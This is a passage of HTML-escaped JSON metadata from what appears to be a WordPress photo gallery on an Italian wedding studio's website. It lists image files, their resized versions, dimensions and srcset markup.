class=\&quot;wp-image-3042\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3042&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1114,&quot;height&quot;:1671,&quot;file&quot;:&quot;EOS54364.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS54364-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS54364-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS54364-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS54364-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS54364-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS54364-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3043&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364-683x1024.jpg\&quot; class=\&quot;wp-image-3043\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364.jpg 1114w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3043&quot;,&quot;data-mgl-width&quot;:&quot;1114&quot;,&quot;data-mgl-height&quot;:&quot;1671&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1094,&quot;height&quot;:1642,&quot;file&quot;:&quot;MG_3148.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;MG_3148-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;MG_3148-682x1024.jpg&quot;,&quot;width&quot;:682,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;MG_3148-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;MG_3148-768x1153.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1153,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;MG_3148-700x1051.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1051,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;MG_3148-1023x1536.jpg&quot;,&quot;width&quot;:1023,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3011&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;841\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148-682x1024.jpg\&quot; class=\&quot;wp-image-3011\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148-682x1024.jpg 682w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148-768x1153.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148-700x1051.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148-1023x1536.jpg 1023w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148.jpg 1094w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3011&quot;,&quot;data-mgl-width&quot;:&quot;1094&quot;,&quot;data-mgl-height&quot;:&quot;1642&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS58881.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS58881-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS58881-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS58881-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS58881-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS58881-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS58881-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS58881-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3044&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881-683x1024.jpg\&quot; class=\&quot;wp-image-3044\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3044&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS58882.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS58882-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS58882-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS58882-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS58882-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS58882-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS58882-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS58882-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3045&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882-683x1024.jpg\&quot; class=\&quot;wp-image-3045\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3045&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS58887.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS58887-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS58887-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS58887-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS58887-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS58887-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS58887-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS58887-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3046&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887-683x1024.jpg\&quot; class=\&quot;wp-image-3046\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3046&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;LILL9544.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;LILL9544-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;LILL9544-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;LILL9544-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;LILL9544-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;LILL9544-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;LILL9544-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;LILL9544-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3051&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544-683x1024.jpg\&quot; class=\&quot;wp-image-3051\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3051&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS58949.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS58949-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS58949-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS58949-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS58949-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS58949-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS58949-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS58949-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3049&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949-683x1024.jpg\&quot; class=\&quot;wp-image-3049\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3049&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS58965.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS58965-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS58965-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS58965-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS58965-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS58965-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS58965-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS58965-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3050&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965-683x1024.jpg\&quot; class=\&quot;wp-image-3050\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965-200x300.jpg 200w, 